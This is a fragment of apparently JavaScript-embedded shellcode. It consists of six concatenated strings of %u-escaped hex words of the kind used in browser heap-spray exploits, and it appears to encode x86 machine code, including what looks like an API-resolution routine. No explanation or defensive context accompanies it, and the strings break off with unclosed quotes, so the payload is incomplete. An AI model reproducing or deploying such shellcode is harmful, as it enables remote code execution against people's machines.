
+
"%u0900%u74C0%uAB2B%uECEB%uC783%u8304%u003F%
+
"%u95FF%u0102%u0000%uC009%u1274%uC689%uB60F%
+
"%u40C0%u4489%u1C24%uC361%uC031%uF6EB%u8B60%
+
"%u408D%u8D18%u6040%u388B%uFF09%u5274%u7C03%
+
"%u205F%u5C03%u2424%u49FC%u407C%u348B%u038B%
+
"%u08AC%u74C0%uC107%u07C2%uC201%uF4EB%u543B%
+